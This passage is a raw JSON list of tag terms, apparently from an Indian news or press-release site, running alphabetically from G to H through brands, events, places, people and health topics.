Agritech India"},{"term":"Geometric Limited"},{"term":"Georgia"},{"term":"Georrhiza"},{"term":"Gerdau Steel India"},{"term":"Germ free World"},{"term":"German Magnetic Water Solutions"},{"term":"German Media Group"},{"term":"Gestational diabetes"},{"term":"Get My Parking"},{"term":"Get dancin"},{"term":"Get plugged"},{"term":"GetItOnChallenge"},{"term":"Gfi Informatique"},{"term":"Ghalib Ki Haveli"},{"term":"Ghar Utsav"},{"term":"Ghar Wapsi"},{"term":"Ghaya Grand Hotel"},{"term":"Ghazal"},{"term":"Ghazal Maestros"},{"term":"Ghazal Samrat Jagjit Singh"},{"term":"Ghaziabad Development Authority"},{"term":"Giambattista Valli"},{"term":"Giant Bicycles"},{"term":"Giant Starkenn MTB National Championship"},{"term":"Giant Starkenn Sports"},{"term":"Gift Basket"},{"term":"Gift Life"},{"term":"Gift Sight"},{"term":"Gift ard"},{"term":"GiftHimYourTime"},{"term":"GiftaMask"},{"term":"Gifts Material"},{"term":"GiftsbyMeeta"},{"term":"Gigabit Access"},{"term":"Giggle Wiz"},{"term":"Gilead Sciences"},{"term":"Gill"},{"term":"Ginger Cosmopolitan"},{"term":"Ginger Garlic Tub"},{"term":"Ginger Juice"},{"term":"Ginger Powder"},{"term":"Ginger plant"},{"term":"Ginger root oil"},{"term":"Gionee India"},{"term":"Giordani Gold"},{"term":"Giraftaari"},{"term":"Girggit"},{"term":"Girl Education Program"},{"term":"Girl child marriages"},{"term":"GirnarSoft"},{"term":"Gita Setia"},{"term":"Gits Moong Dala Vada"},{"term":"Gits Pure Cow Ghee"},{"term":"Giving Wings"},{"term":"GivingTales"},{"term":"Gizmofashion"},{"term":"Glamour"},{"term":"Glamshe"},{"term":"Glass"},{"term":"Glass Painting"},{"term":"Glassdoor"},{"term":"Glenfiddic"},{"term":"Glenfiddich Artists"},{"term":"Glenfiddich Emerging Artist"},{"term":"Glenfiddich India"},{"term":"Glenmark Pharmaceuticals"},{"term":"Glide Edge Technology"},{"term":"Glimpses of Desert"},{"term":"Gliomas"},{"term":"Glitter \u0026 Gloss"},{"term":"Glitzzerr"},{"term":"Glo"},{"term":"Global"},{"term":"Global Affairs program"},{"term":"Global Art Junior Programme"},{"term":"Global Capital Inflows"},{"term":"Global Cloud Xchange"},{"term":"Global Content Bazar 2017"},{"term":"Global Desi"},{"term":"Global Education"},{"term":"Global Exhibitions Day"},{"term":"Global Fashion Group"},{"term":"Global Food Security"},{"term":"Global Goals"},{"term":"Global Health Alliance"},{"term":"Global Health Summit"},{"term":"Global Homeopathy Foundation"},{"term":"Global Hospitals"},{"term":"Global Indian"},{"term":"Global Indian Music Awards"},{"term":"Global Innovation Index"},{"term":"Global Living Emporio"},{"term":"Global Marketing Excellence Awards"},{"term":"Global Mobile App Summit And Awards"},{"term":"Global Mobile Data Traffic"},{"term":"Global Navigation Satellite System"},{"term":"Global Officials of Dignity"},{"term":"Global PeaceInternational Festival of Language and Culture"},{"term":"Global Powerboat Racing Series"},{"term":"Global Product Engineering Services"},{"term":"Global Real Estate Transparency Index"},{"term":"Global School Play Day"},{"term":"Global Schools Alliance"},{"term":"Global Service Delivery Centre"},{"term":"Global Society"},{"term":"Global Space Technologies"},{"term":"Global Store"},{"term":"Global advents"},{"term":"Global games developers"},{"term":"Global marketplace"},{"term":"GlobalSpace Technologies"},{"term":"Globoil Award"},{"term":"Glorious years"},{"term":"Gloves"},{"term":"Glowing Motherhood"},{"term":"Glucon D"},{"term":"Glycerin soaps"},{"term":"Gmnastic"},{"term":"Go Cashless Rally"},{"term":"Go Digital"},{"term":"Go Green Carnival"},{"term":"Go Heritage Runs"},{"term":"Go Swadeshi"},{"term":"Go daddy"},{"term":"Go natural"},{"term":"GoAir network"},{"term":"GoPaisa Premier League"},{"term":"GoSport Foundation"},{"term":"Goa Institute of Management faculty"},{"term":"Goa Marriott"},{"term":"Goa State Infrastructure Development Corporation Limited"},{"term":"Goa coast"},{"term":"Goan"},{"term":"Goan Connection"},{"term":"Goan Player"},{"term":"God of cricket"},{"term":"Goddess Parvati"},{"term":"Godrej Cinthol"},{"term":"Godrej Consumers Products"},{"term":"Godrej Infinity"},{"term":"Godrej Interior"},{"term":"Godrej KALA HIT"},{"term":"Godrej Natures Basket"},{"term":"Godrej Real Good Yummiez"},{"term":"Godrej Tyson"},{"term":"Goethe"},{"term":"Goethe Institut"},{"term":"Goggle"},{"term":"Goibibo"},{"term":"Going Cashless"},{"term":"Gokuldham society"},{"term":"Gold Amber"},{"term":"Gold Award"},{"term":"Gold Loan"},{"term":"Gold Medal"},{"term":"Gold Pack Collection"},{"term":"Gold Rakhis"},{"term":"Gold Rush Entertainment"},{"term":"Gold coins"},{"term":"Gold standard of Journalism"},{"term":"Golden Cruiser"},{"term":"Golden Globe Tigers Awards"},{"term":"Golden Globes Awards"},{"term":"Golden Island iced tea"},{"term":"Golden Peacock"},{"term":"Golden Peacock Global Award"},{"term":"Golden Peacock National Quality Award"},{"term":"Golden Star Six Sigma Awards"},{"term":"Golf Foreste Society"},{"term":"Golf event"},{"term":"Golu Decoration"},{"term":"Good Day Biscuit"},{"term":"Good Day Biscuit Ganapati"},{"term":"Good Earth"},{"term":"Good Earth​"},{"term":"Good Health"},{"term":"Good Luck Group"},{"term":"Good Samaritans"},{"term":"Good Times Concept Events"},{"term":"Good Times Concepts Events"},{"term":"Good and Services tax Bill"},{"term":"Good knight Fabric Roll On"},{"term":"GoodEarth"},{"term":"GoodEarth Malhar"},{"term":"Goodluck India"},{"term":"Goods"},{"term":"Goods and Services Tax  Bill"},{"term":"Google Chrome"},{"term":"Google Cloud"},{"term":"Google For Work India"},{"term":"Google G Suite"},{"term":"Google Hotel Ads"},{"term":"Google Playstore"},{"term":"Google Search Appliances"},{"term":"Google Translate"},{"term":"Goonj"},{"term":"Gooseberry Fruit"},{"term":"Gooseberry Juice"},{"term":"Gopaisa"},{"term":"Goregaon Sports Club"},{"term":"Gorilla Glass"},{"term":"Goshala Project"},{"term":"Gothia Cup 2016"},{"term":"Gourmet"},{"term":"Gourmet Passport"},{"term":"Gourmet West"},{"term":"Gourmet World Music Festiva"},{"term":"Gout Diet"},{"term":"Govandi"},{"term":"Governance Risk and Compliance"},{"term":"Government Bus Project"},{"term":"Government Examinations"},{"term":"Government Initiatives"},{"term":"Government Multi Specialty Hospital"},{"term":"Government Organization"},{"term":"Government eMarketplace"},{"term":"Government of Arunachal Pradesh"},{"term":"Government of Bihar"},{"term":"Government of Jharkhand"},{"term":"Government of Madhya Pradesh"},{"term":"Government of Maharashtra"},{"term":"Government of Meghalaya"},{"term":"Government of Spain"},{"term":"Government of Telangana"},{"term":"Government of Telangana Education department"},{"term":"Government schools"},{"term":"Govind Madhav"},{"term":"Govind Rammurthy"},{"term":"Govt Of India"},{"term":"Govt of Karnataka"},{"term":"Govt of Maharashtra"},{"term":"Gown"},{"term":"Gowns"},{"term":"GrabOn"},{"term":"Grace of Odissi"},{"term":"Graduate"},{"term":"Gram Panchayat"},{"term":"Grama Vidiyal Micro Finance"},{"term":"Grameen Sneh Foundation"},{"term":"Grammy Twitter Stickers"},{"term":"Gramseva"},{"term":"Grand Convocation Ceremonies"},{"term":"Grand Hotel Angiolieri"},{"term":"Grand Masti"},{"term":"Grand Parents Day"},{"term":"Grand Prix of the Seas"},{"term":"Grand Slam"},{"term":"Grand Yazici Hotels"},{"term":"Grand auto capital"},{"term":"GrandeNxt"},{"term":"Grandmaster Shifuji"},{"term":"Grandparents day"},{"term":"Granules Pharmaceuticals"},{"term":"Graphic Card"},{"term":"Graphic lighting"},{"term":"Graphic pop"},{"term":"Grasim"},{"term":"Grasslin Gmbh"},{"term":"Grated Cheese"},{"term":"Grazia"},{"term":"Great Britain"},{"term":"Great Grand Masti"},{"term":"Great India Culinary Challenge 2017"},{"term":"Great Indian Festival"},{"term":"Great Indian Film"},{"term":"Great Indian Sale"},{"term":"Great Indian Travel Bazaar"},{"term":"Great Learning"},{"term":"Great Notebook"},{"term":"Great Sleep Store"},{"term":"Greater Hyderabad Municipal Corporation"},{"term":"Greater Noida"},{"term":"Greatwall group"},{"term":"Greaves Cotton"},{"term":"Greaves Cotton Limited"},{"term":"Greece Business Forum"},{"term":"Greek Yogurt"},{"term":"Green"},{"term":"Green Air Conditioner"},{"term":"Green Apples"},{"term":"Green Bell Pepper"},{"term":"Green Bills"},{"term":"Green Business Certification Inc"},{"term":"Green Corridor"},{"term":"Green Dot Health Foods"},{"term":"Green Gold Animation"},{"term":"Green Peace"},{"term":"Green Product"},{"term":"Green Talents Award"},{"term":"Green Tea Masala Chai"},{"term":"Green Workshop"},{"term":"Green inverter AC"},{"term":"Green leafy vegetables"},{"term":"Green living"},{"term":"Green wedding"},{"term":"GreenDust"},{"term":"GreenPro certification"},{"term":"GreenSignal Bio Pharma"},{"term":"GreenSignal Bio Pharma Limited"},{"term":"Greendiamz Biotech"},{"term":"Greenpeace"},{"term":"Greenwood High School"},{"term":"Greenwood High students"},{"term":"Grehlakshmi workshop"},{"term":"Grehlaksmi Awards 2016"},{"term":"Greybull Capital"},{"term":"Grihashakti"},{"term":"Grilled chicken"},{"term":"Grillers"},{"term":"Grilling"},{"term":"Grills"},{"term":"Grofers"},{"term":"Grohe AG"},{"term":"Grohe Smart Control"},{"term":"Groom India"},{"term":"Grooming"},{"term":"GrossTransaction Value"},{"term":"Group"},{"term":"GroupDrop Online"},{"term":"Groupe Renault"},{"term":"Grover Zampa Wines"},{"term":"Growbiz Consult"},{"term":"Growells Mall store"},{"term":"Growels 101 Mall"},{"term":"Grupo Presidente"},{"term":"Guangdong Chamber of Commerce in India"},{"term":"Guard"},{"term":"Guava Leaves"},{"term":"Guava juice"},{"term":"Guidelines"},{"term":"Guitar"},{"term":"Guiyang City"},{"term":"Gujarat Energy Research and Management Institute"},{"term":"Gujarat Heavy Chemicals Limited"},{"term":"Gujarat Lion IPL"},{"term":"Gujarat based companies"},{"term":"Gul Panag"},{"term":"Gulab Jamun"},{"term":"Gulf Aviation Academy"},{"term":"Gulf Education and Training Exhibition"},{"term":"Gulf Oil"},{"term":"Gulf Oil Lubricants"},{"term":"Gulf Oil Lubricants India"},{"term":"Gulf Retina Conference"},{"term":"Gulf Traffic 2016"},{"term":"Gulmohar Lane"},{"term":"Gum"},{"term":"Gunes"},{"term":"Guniess Book of World Record"},{"term":"Gunjan Gupta"},{"term":"Guntur"},{"term":"Gurdas Maan"},{"term":"Gurgaon Children LitFest"},{"term":"Gurgaon Development Authority"},{"term":"Gurgaon Road Runners"},{"term":"Gurgaon Women Cricket Premier League 2016"},{"term":"Gurgoan"},{"term":"Gurjarat"},{"term":"Gurmeet Choudhary"},{"term":"Gurnazar"},{"term":"Gursimrat Singh"},{"term":"Guru"},{"term":"Guru Bharat Thakur"},{"term":"Guru Gobind Singh Indraprastha University"},{"term":"Guru Nanak Dev Engineering College"},{"term":"Guru Poornima"},{"term":"Guru Purnima"},{"term":"Guru Randhwa"},{"term":"Guru Ranjan Mullaratt"},{"term":"Guru Soundarya Srivathsa"},{"term":"Gurudev"},{"term":"Guruji"},{"term":"Guruz"},{"term":"Gutenberg Communications"},{"term":"Guys"},{"term":"Gwalior"},{"term":"Gyan Shakti Vidyalaya"},{"term":"Gym membership"},{"term":"Gymnastics"},{"term":"Gympik"},{"term":"Gynaecologist"},{"term":"Gynaecologists"},{"term":"H2Go"},{"term":"HACKERRAMP 2016"},{"term":"HACSE"},{"term":"HALDWANI"},{"term":"HAMSA"},{"term":"HANDICRAFTS FROM MRIGNAYANI"},{"term":"HARDCORE PAWN"},{"term":"HARSH HARSH"},{"term":"HARTON HIGH SCHOOL"},{"term":"HBC Cycle Station"},{"term":"HC Andersen"},{"term":"HCC"},{"term":"HCC India"},{"term":"HCCBPL"},{"term":"HCG India"},{"term":"HCL Concert"},{"term":"HCL Corporation"},{"term":"HCL Grant 2017"},{"term":"HCL Infotech"},{"term":"HCL International"},{"term":"HCL International Bridge Championship"},{"term":"HCL Junior Squash Championship"},{"term":"HCL Tennis Junior Tour and Masters"},{"term":"HCLTechnology"},{"term":"HCP advanced"},{"term":"HCV"},{"term":"HD Content"},{"term":"HD Laser Projector"},{"term":"HD TV"},{"term":"HDD drives"},{"term":"HDFC Life YoungStars"},{"term":"HDFC PayZapp"},{"term":"HDFC Realty"},{"term":"HE"},{"term":"HE Al Mansoori"},{"term":"HE DEO"},{"term":"HE Deodorant"},{"term":"HE ICY Collection"},{"term":"HEAVY DUTY CHEMICAL MARKET"},{"term":"HELP"},{"term":"HERO NO 1"},{"term":"HEV"},{"term":"HEXA"},{"term":"HFF"},{"term":"HFL"},{"term":"HFS Blueprint Report"},{"term":"HGH India"},{"term":"HIL Limited"},{"term":"HIMCOM"},{"term":"HIMSS"},{"term":"HIMSS Middle East"},{"term":"HISL"},{"term":"HITEX"},{"term":"HITEX Grounds"},{"term":"HKCEC"},{"term":"HKTDC Hong Kong Fashion Week"},{"term":"HL Digital"},{"term":"HM"},{"term":"HMDA"},{"term":"HMS"},{"term":"HMUN"},{"term":"HO CHI MINH CITY"},{"term":"HOC"},{"term":"HOLLYWOOD GLAMOUR"},{"term":"HOPCOMS"},{"term":"HORMONE IMBALANCE"},{"term":"HOT 1OO"},{"term":"HP Enterprise Services"},{"term":"HP India"},{"term":"HP Spectre 13"},{"term":"HPE"},{"term":"HPE Converged Systems"},{"term":"HPI"},{"term":"HPI Report"},{"term":"HPPL"},{"term":"HR Excellence"},{"term":"HR Excellence Awards"},{"term":"HR Professional"},{"term":"HR Professionals"},{"term":"HRA"},{"term":"HRC outlets"},{"term":"HSBC India"},{"term":"HSMI"},{"term":"HT GIFA"},{"term":"HUAWEI CONNECT"},{"term":"HUAWEI CONNECT 2016"},{"term":"HUAWEI Enterprise BG"},{"term":"HUAWEI P10"},{"term":"HUDA INITIATIVE"},{"term":"HUL job"},{"term":"HUMAN CAPITAL MEDIA"},{"term":"HUMAN WASTE"},{"term":"HUS"},{"term":"HVC"},{"term":"HVDM"},{"term":"HW4"},{"term":"HYPER FOOD ISLAND"},{"term":"Habitat"},{"term":"Habitat Iluminar"},{"term":"Habitat Ventures"},{"term":"Habitat for Humanity India"},{"term":"Habits"},{"term":"Hackabout 2016"},{"term":"HackerEarth"},{"term":"Hafele ICONIC brand"},{"term":"Haier"},{"term":"Haier Appliances"},{"term":"Haier Smart Cooking Microwaves"},{"term":"HaikuJAM"},{"term":"Hailee Steinfeld"},{"term":"Hair Benefits"},{"term":"Hair Care Products"},{"term":"Hair Colouring"},{"term":"Hair Designer"},{"term":"Hair Dyes"},{"term":"Hair Expert"},{"term":"Hair Follicle Stem Cell"},{"term":"Hair Lice"},{"term":"Hair Makeover"},{"term":"Hair Masters"},{"term":"Hair Removal"},{"term":"Hair Shampoo"},{"term":"Hair Straightening"},{"term":"Hair Thinning"},{"term":"Hair and Makeup Academy"},{"term":"Hair colour"},{"term":"Hair gels"},{"term":"Hair serum"},{"term":"Hairdressing"},{"term":"Hairline International Research"},{"term":"Hairline International Research Center"},{"term":"Hairspa"},{"term":"Hairstyle"},{"term":"Haji Springer"},{"term":"HakkeBakke"},{"term":"Haldi"},{"term":"Haldia"},{"term":"Half Pants"},{"term":"Halle Berry"},{"term":"Halloween 2016"},{"term":"Hallwaze"},{"term":"Halosys"},{"term":"Halth"},{"term":"Halul Offshore Services"},{"term":"Halul Offshore Services Company"},{"term":"Hamara Station"},{"term":"Hamari Shaan"},{"term":"Hamdan Bin Mohammed Social Smart Learning initiative"},{"term":"Hamdard"},{"term":"Hamilton"},{"term":"Hamilton Housewares"},{"term":"Hamleys"},{"term":"Hamleys Show"},{"term":"Hamleys stores"},{"term":"Hand woven"},{"term":"Handbag"},{"term":"Handcrafted"},{"term":"Handcrafted products"},{"term":"Handcrafted wallets"},{"term":"Handicapped"},{"term":"Handicraft goods"},{"term":"Handicrafts"},{"term":"Handicrafts gifts"},{"term":"Handikart"},{"term":"Handloom Clusters"},{"term":"Handloom Course"},{"term":"Handloom Exhibition"},{"term":"Handloom Products"},{"term":"Handmade rakhis"},{"term":"Handphone"},{"term":"Handsets"},{"term":"Handshake Global"},{"term":"Handwash"},{"term":"Handwoven"},{"term":"Hanuman"},{"term":"Happay Digital Marketing Expense Card"},{"term":"Happiest Minds"},{"term":"Happinest"},{"term":"Happn"},{"term":"Happy Dog"},{"term":"Happy Holidays Package"},{"term":"Happy Losers Club"},{"term":"Happy Valentine Day"},{"term":"Happydent"},{"term":"Har Din Happy"},{"term":"Har Week Diwali"},{"term":"Hard Boiled Eggs"},{"term":"Hard Rock Cafe India"},{"term":"Hardcastle Restaurants"},{"term":"Hardik Patel"},{"term":"Hari Kripa Films"},{"term":"Haridwar"},{"term":"Harkirat Singh"},{"term":"Harley Davidson Street"},{"term":"Harley Estates"},{"term":"Harman"},{"term":"Harman Baweja"},{"term":"Harman India"},{"term":"Harmful substances"},{"term":"Harmonics 101"},{"term":"Harmonics 2o2"},{"term":"Harmonics Klip"},{"term":"Harmonics Talky"},{"term":"Harnas Wildlife Foundation"},{"term":"Harpoon RGB Gaming Mouse"},{"term":"Harpreet Kaur"},{"term":"Harry Potter"},{"term":"Harrys Bar"},{"term":"Harrys Bar and Cafe"},{"term":"Harsh Gupta"},{"term":"Harsh Raman Singh Paul"},{"term":"Harshad Arora"},{"term":"Harshad Chopra"},{"term":"Harshit Arora"},{"term":"Harshvardhan Rane"},{"term":"Hartland Estates"},{"term":"Harvard Business Publishing"},{"term":"Harvard Business School"},{"term":"Harvard Business School Club"},{"term":"Harvard Law School"},{"term":"Harvard Model United Nations"},{"term":"Harvard University"},{"term":"Harvard University South Asia Institute"},{"term":"Harveen Kathuria"},{"term":"Harvey B Brown"},{"term":"Harvey Brown"},{"term":"Haryana Chief Minister"},{"term":"Haryana University Teachers"},{"term":"Hasanat High School"},{"term":"Hashu Advani College of Special Education"},{"term":"Hashuji Advani"},{"term":"Hassan Rashid"},{"term":"Hassle Free"},{"term":"Hassyan Clean Coal Power Plant"},{"term":"Hathway"},{"term":"Haute Curry"},{"term":"Hauz Khas"},{"term":"Havan"},{"term":"Havas"},{"term":"Havas Creative Group"},{"term":"Havas India"},{"term":"Havas Media Group India"},{"term":"Haven Sampoorna"},{"term":"Hawa Badlo Campaign"},{"term":"Hawaiian Telcom"},{"term":"Hawaiian collection"},{"term":"Hay House Publishers India"},{"term":"Hayat Regency hotel"},{"term":"Hazel Keech"},{"term":"Hazoorilal"},{"term":"Hdfc Ergo"},{"term":"Head Lice"},{"term":"Head Massage"},{"term":"Head Mounted Displays"},{"term":"Head and Shoulders"},{"term":"Head cancer"},{"term":"Headache"},{"term":"Headaches"},{"term":"Headset"},{"term":"Healh"},{"term":"Healhcare"},{"term":"Healht"},{"term":"Health Benefit"},{"term":"Health Benfits"},{"term":"Health Camps"},{"term":"Health Card"},{"term":"Health Champion Package Advanced"},{"term":"Health Check up"},{"term":"Health Checkup"},{"term":"Health Conference"},{"term":"Health Content"},{"term":"Health Insurance Plan"},{"term":"Health Leadership Awards"},{"term":"Health Minister"},{"term":"Health Problems"},{"term":"Health Skin"},{"term":"Health and Environment Leadership Platform"},{"term":"Health issues"},{"term":"Health management"},{"term":"Healthcare Industry"},{"term":"Healthcare Sector"},{"term":"Healthcare Services"},{"term":"Healthcare professionals"},{"term":"Healthier mouthwash"},{"term":"Healthier workplace"},{"term":"Healthy"},{"term":"Healthy Eating"},{"term":"Healthy Habits"},{"term":"Healthy Lifestyle"},{"term":"Healthy Motherhood"},{"term":"Healthy growth"},{"term":"Healthy munchies"},{"term":"Healthy relationship"},{"term":"Health​"},{"term":"Hearing Device"},{"term":"Hearing Handicapped"},{"term":"Hearing Screenings"},{"term":"Heart Attack"},{"term":"Heart Attacks"},{"term":"Heart Disease"},{"term":"Heart Failure Clinic"},{"term":"Heart Healthy"},{"term":"Heart Insurance"},{"term":"Heart Surgeries"},{"term":"Heart Transplants"},{"term":"Heart diseases"},{"term":"Heart failure"},{"term":"Heart surgery"},{"term":"HeartMate"},{"term":"Heartfulness"},{"term":"Heartfulness Institute"},{"term":"Heavy Duty"},{"term":"Hebbal"},{"term":"Heel"},{"term":"Heineken"},{"term":"Heinz India"},{"term":"Helen Keller Award"},{"term":"Helen Keller Day"},{"term":"Heler"},{"term":"Hell Crayon lipsticks"},{"term":"Hello"},{"term":"Hello Curry"},{"term":"Hello Kitty"},{"term":"Hello Sugar"},{"term":"Helmets"},{"term":"Help Delhi Police"},{"term":"HelpAge"},{"term":"Helsinki"},{"term":"Hemis Monastery"},{"term":"Hemis festival Drukpa Lineage"},{"term":"Henkel Beauty"},{"term":"Hennes \u0026 Mauritz AB"},{"term":"Henry Ford Health Systems"},{"term":"Hepatic Resection Surgery"},{"term":"Hepatitis virus"},{"term":"Hepatology"},{"term":"Herbal mouthwash"},{"term":"Herbalife Family Foundation"},{"term":"Herbalife International India"},{"term":"Herione"},{"term":"Heritage Collection"},{"term":"Heritage Foods"},{"term":"Hernia"},{"term":"Hernia Problem"},{"term":"Hernia Surgery"},{"term":"Hero Electronix"},{"term":"Hero Homes"},{"term":"Hero Homes Wow Centre"},{"term":"Hero ISL"},{"term":"Hero MotoSports Team Rally riders"},{"term":"Hero World"},{"term":"Heroes"},{"term":"Heroiene"},{"term":"Heroines"},{"term":"Hershey India"},{"term":"Hestoft Foods"},{"term":"Hetal Thakkar"},{"term":"Hexaware Technologies"},{"term":"Hey Bob"},{"term":"HeyBnb"},{"term":"HfS Research"},{"term":"High Court Cricket Club"},{"term":"High Energy Visible"},{"term":"High Horse Power Gensets"},{"term":"High Pollution"},{"term":"High Precision 3D Printers"},{"term":"High School Scholarships"},{"term":"High School Students"},{"term":"High Sheriffs Awards"},{"term":"High Speed Machine Manufacturing"},{"term":"High Street Phoenix"},{"term":"High Ultra Lounge"},{"term":"High Vacuum Densification Method"},{"term":"High Yield Technology"},{"term":"High blood pressure"},{"term":"Higher Education"},{"term":"Highest Salary"},{"term":"Hill Walker"},{"term":"Hilton"},{"term":"Hilton Shillim Estate Retreat \u0026 Spa"},{"term":"Hilton Shillim Estate Retreat and Spa"},{"term":"Himalaya AyurWhiz"},{"term":"Himalaya Herbals"},{"term":"Himalaya Lip Care"},{"term":"Himalaya Men"},{"term":"Himalayan"},{"term":"Himalayan adventure"},{"term":"Himalayan paradise"},{"term":"Himanshu Bhasin"},{"term":"Himayat Nagar store"},{"term":"Himmatwar"},{"term":"Hindi News Channel"},{"term":"Hindi TV Show"},{"term":"Hindi television"},{"term":"Hindu Astrology"},{"term":"Hindu Mission Hospital"},{"term":"Hindu football team"},{"term":"Hindupur"},{"term":"Hindustan Chamber of  Commerce"},{"term":"Hindustan Chamber of Commerce"},{"term":"Hindustan Clean Energy"},{"term":"Hindustan Coca Cola Beverages"},{"term":"Hindustan Ki inclusiveness"},{"term":"Hindustan Leadership Summit"},{"term":"Hindustan Organic Chemicals"},{"term":"Hindustan Petroleum Corporation"},{"term":"Hindustan Petroleum Corporation Limite"},{"term":"Hindustan Petroleum Corporation Limited"},{"term":"Hindustan Unilever Limited"},{"term":"Hindustani"},{"term":"Hindustani classical singer"},{"term":"Hindware Home"},{"term":"Hindware Snowcrest Air Coolers"},{"term":"Hip Hip Hurray"},{"term":"Hipmunk"},{"term":"Hippocampus Reading Foundation"},{"term":"Hiranandani Upscale School"},{"term":"Hiree"},{"term":"Hiren Gada"},{"term":"Hiring companies"},{"term":"Hisar"},{"term":"Hisense 4K TVs"},{"term":"History"},{"term":"Hit Thhe Hit Rahenge"},{"term":"Hitachi Group"},{"term":"Hitachi India"},{"term":"Hitachi Industry"},{"term":"Hitachi solutions India"},{"term":"Hitesh Bhardwaj"},{"term":"Hobby"},{"term":"Hobbyideas"},{"term":"Hobtop"},{"term":"Hockenheim"},{"term":"Hofstra University"},{"term":"Hokkaido University"},{"term":"Holi Celebrations"},{"term":"Holi Collection ​"},{"term":"Holi Milan"},{"term":"Holi Special"},{"term":"Holi Tronica"},{"term":"Holiday destination"},{"term":"Holiday season"},{"term":"HolidayIQ"},{"term":"Holii bags"},{"term":"Hollywood movie"},{"term":"Hollywood movie premier"},{"term":"Hollywood superstar"},{"term":"Home Bake"},{"term":"Home Buying"},{"term":"Home Care"},{"term":"Home Carnival"},{"term":"Home Cinema"},{"term":"Home Cleaning Service"},{"term":"Home Clinic"},{"term":"Home Credit India"},{"term":"Home Loan Scheme"},{"term":"Home Products"},{"term":"Home Protector"},{"term":"Home Purchase"},{"term":"Home Remedy"},{"term":"Home Services"},{"term":"Home Shopping Channel"},{"term":"Home Video"},{"term":"Home buying Experience"},{"term":"Home chefs"},{"term":"Home cleaning"},{"term":"Home cook"},{"term":"Home decorative"},{"term":"Home furnishing"},{"term":"Home service"},{"term":"HomeLane"},{"term":"Homemade"},{"term":"Homemade Facial Scrubs"},{"term":"Homemade fruit facemask"},{"term":"Homemade remedies"},{"term":"Homemakers"},{"term":"Homeo Care International"},{"term":"HomeoCare International"},{"term":"Homestay"},{"term":"Homestead"},{"term":"Homme Remedies"},{"term":"Honble Chief Minister of Delhi"},{"term":"Honble Prime Minister of Nepal"},{"term":"Honda 2Wheelers"},{"term":"Honda Amaze"},{"term":"Honda Car"},{"term":"Honda Motorcycle \u0026 Scooter India"},{"term":"Honda Motorcycle and Scooter"},{"term":"Honda Motorcycle andScooter India"},{"term":"Honda WR V"},{"term":"Honda WR-V"},{"term":"Hone Remedies"},{"term":"Honey Tea"},{"term":"Honeymoon Surprise Pack"},{"term":"Honeywell India"},{"term":"Honeywell International"},{"term":"Hong Kong Committee"},{"term":"Hong Kong Convention and Exhibition Centre"},{"term":"Hong Kong International Airport"},{"term":"Hong Kong International airports"},{"term":"Hong Kong Trade and Development Council"},{"term":"Hongkong"},{"term":"Honk free"},{"term":"Honor 6X"},{"term":"Honorary Doctor of Medicine"},{"term":"Hope Kolkata Foundation"},{"term":"Hopkinton Consulting Group"},{"term":"Horasis India Meeting"},{"term":"Horizon Outsource Solutions"},{"term":"Horlicks"},{"term":"Horlicks Growth"},{"term":"Horticultural Producers Co-operative Marketing and Processing Society"},{"term":"Horticulture"},{"term":"Hortonworks"},{"term":"Hosting"},{"term":"Hosuing"},{"term":"Hosur"},{"term":"Hosur Road"},{"term":"Hot"},{"term":"Hot Beverages"},{"term":"Hot Chocolate"},{"term":"Hot Chocolate Festival"},{"term":"Hot Flavour Combo pack"},{"term":"Hotel Award"},{"term":"Hotel California Kurfurstendamm"},{"term":"Hotel GRT Grand"},{"term":"Hotel Hyatt Regency"},{"term":"Hotel ITC Grand Chola"},{"term":"Hotel Lake View Ashok"},{"term":"Hotel Lalit Ashok"},{"term":"Hotel Le Meridien"},{"term":"Hotel Leela Palace"},{"term":"Hotel Novotel"},{"term":"Hotel Paradiso"},{"term":"Hotel Parle International"},{"term":"Hotel Royal Plaza"},{"term":"Hotel Sahar Star"},{"term":"Hotel Shangri la"},{"term":"Hotel Sheraton"},{"term":"Hotel Show Africa"},{"term":"Hotel Suryaa"},{"term":"Hotel Taj Coromandel"},{"term":"Hotel Vagabond Singapore"},{"term":"Hotel Westin"},{"term":"HotelREZ"},{"term":"Hotelbids"},{"term":"Hotelsdotcom.Travel"},{"term":"Hotstar"},{"term":"Hottest celebrity"},{"term":"Hourglass Design"},{"term":"House Bolo"},{"term":"House Of Cheers"},{"term":"House Rent Alowance"},{"term":"House of Bidada foods"},{"term":"House of Hiranandani"},{"term":"Housefly"},{"term":"Housefull 3"},{"term":"Household appliances"},{"term":"Houses"},{"term":"Housing approvals"},{"term":"Housing dream"},{"term":"Housing finance company"},{"term":"HousingWire"},{"term":"How to"},{"term":"HrithikRoshan"},{"term":"Huawei AAU solution"},{"term":"Huawei Cloud Congress 2016"},{"term":"Huawei Cloud Congress India 2016"},{"term":"Huawei Innovation Day"},{"term":"Huawei Marine"},{"term":"Huawei Marine Networks"},{"term":"Huawei P9"},{"term":"Huawei P9 TV"},{"term":"Hub of Glamour"},{"term":"Hues of Neelanchal"},{"term":"Huggies"},{"term":"Hughes Global Education India"},{"term":"Hughes JUPITERTM System"},{"term":"Hughes Systique"},{"term":"Hugo"},{"term":"Huhtamaki PPL"},{"term":"Hult Prize"},{"term":"Hum Network"},{"term":"Hum TV"},{"term":"Human Animal"},{"term":"Human Health"},{"term":"Human Nutrition Research Centre"},{"term":"Human Settlement Management Institute"},{"term":"Humanitarian"},{"term":"HumaraMovie"},{"term":"Hummus Festival"},{"term":"Humse Hai Life"},{"term":"Hungama Crossblade 2017"},{"term":"Hungama Digital Media Entertainment"},{"term":"Hungarian Information and Cultural Centre"},{"term":"Hunger Hero Award"},{"term":"Huntsman"},{"term":"Huntsman Polyurethanes"},{"term":"HunttheHearts"},{"term":"Husband Name"},{"term":"Hush Puppies"},{"term":"Hyatt Hotels"},{"term":"Hyatt Hotels Corporation"},{"term":"Hyatt Regency Hotel"},{"term":"Hybrid"},{"term":"Hybrid annuity project"},{"term":"Hybris Commerce"},{"term":"Hyderabad Blues"},{"term":"Hyderabad Campus"},{"term":"Hyderabad Central University Campus"},{"term":"Hyderabad Chapter"},{"term":"Hyderabad Club Run 2017"},{"term":"Hyderabad Crowd"},{"term":"Hyderabad Fitness Carnival"},{"term":"Hyderabad Healthcare"},{"term":"Hyderabad House"},{"term":"Hyderabad Kids"},{"term":"Hyderabad Kids Run 2016"},{"term":"Hyderabad Marathon 2016"},{"term":"Hyderabad Public School"},{"term":"Hyderabad Residential"},{"term":"Hyderabad Road show"},{"term":"Hyderabad Runners University"},{"term":"Hyderabad Selfie"},{"term":"Hyderabad retailers"},{"term":"Hyderabad."},{"term":"Hydraulic Excavator"},{"term":"Hygiene Product"},{"term":"Hygiene Tips"},{"term":"HyperCITY Fit Kids"},{"term":"HyperCITY 